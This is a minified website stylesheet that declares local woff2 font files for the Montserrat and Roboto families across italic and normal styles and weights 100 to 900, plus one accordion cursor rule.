.e-n-accordion-item>span{cursor:pointer;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/montserrat-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/montserrat-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:200;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-italic-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-italic-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;src:url("../fonts/roboto-normal-latin-ext.woff2") format("woff2");font-display:swap;}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;src:url("../fonts/roboto-normal-latin.woff2") format("woff2");font-display:swap;}
